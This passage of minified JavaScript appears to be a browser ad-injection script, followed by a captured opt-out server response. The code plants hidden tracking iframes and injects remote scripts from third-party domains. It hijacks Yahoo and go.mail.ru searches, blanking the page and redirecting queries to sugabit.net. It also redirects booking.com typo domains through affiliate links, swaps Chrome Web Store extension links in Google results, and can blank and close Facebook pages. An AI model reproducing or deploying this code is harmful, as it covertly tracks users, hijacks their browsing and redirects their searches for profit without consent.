','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname);continue}}if(typeof scriptUrl=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount)rotatorCount=0;var rotatorCookieName="_mrtr_2025b8e6a7c18f2f81_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount)lastRotatedIndex=0;scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof scriptUrl!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8229"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_CUSTOM",key);continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key]);continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow);continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny);continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo);continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]));continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny);continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow);continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow);continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny);continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{}if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//")scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl;(function(t){var e=$$.script(scriptUrl,false,scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null);$$.on(e,"load",(function(){$$.loadedCallback("MNTZ_LOADED",t);$$.updateLimits(t)}))})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else if(scriptRow.type=="platform"){platformBlocks.push(key)}else if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,scriptRow.config?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}catch(t){$$.loadedCallback("CORE",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string")break;params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2025b8e6a7c18f2f81.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2025b8e6a7c18f2f81",{credentials:"include"}).then((function(t){return t.json()})).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2025b8e6a7c18f2f81"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout((function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid}),0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52494"}if(isInIframe())return;if(scriptsToLoad['85031']){(function(){var e='85031';$$.ready((function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchyho_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1)return;else r("p")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("search.yahoo.com")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}if(scriptsToLoad['ac348']){(function(){var e='ac348';$$.ready((function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(h["frc"]&&h["frc"]=="821563"){return}else r("q")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("go.mail.ru")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}(function(){var a=w["2025b8e6a7c18f2f81"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();})(document,window);(function(g,a,e){var c=a["2025b8e6a7c18f2f81"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);l.loadedCallback("FINISHED","",location.host)}))};try{a(document,window)}catch(a){var n=typeof a.stack!="undefined"?a.stack:"!empty stack!";if(n.length>1500)n=n.substr(0,1500);var s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof a.message!="undefined"?a.message:"!empty message!")+"|"+n);var r=document.createElement("script");r.type="text/javascript";r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(r);(function(){var n=["mid=","wid=52494","sid="+(e[i]&&e[i].tbParams&&e[i].tbParams.sid)?e[i].tbParams.sid:"","tid=8229","custom1="+encodeURIComponent(typeof a.message!="undefined"?a.message:"!empty message!"),"rid=CORE"];s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+n.join("&");var r=t.createElement("img");r.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.head||document.documentElement).appendChild(r);if(typeof r.onload!=o){r.onload=function(){var t=r.parentNode;t&&t.removeChild(r)}}})()}})(document,window);

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb143391389&key=2025b8e6a7c18f2f81&t=1770024498190
body_size: 27
content:
__mtz_cb143391389({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
